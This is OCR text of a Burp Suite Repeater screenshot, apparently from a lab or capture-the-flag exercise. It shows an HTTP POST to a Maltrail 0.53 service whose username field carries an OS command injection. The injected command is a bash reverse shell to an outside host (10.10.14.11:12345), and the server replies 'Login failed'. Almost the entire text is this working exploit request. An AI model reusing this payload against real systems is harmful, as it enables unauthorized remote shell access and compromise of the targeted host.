 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger E
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /test4 HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 64
12
13 username=;`bash -c "bash -i >&
/dev/tcp/10.10.14.11/12345 0>&1"`
1 HTTP/1.1 401 Unauthorized
2 Connection: close
3 Content-Length: 12
4 Content-Type: text/plain
5 Date: Sun, 26 Nov 2023 05:00:05 GMT
6 Server: Maltrail/0.53
7
8 Login failed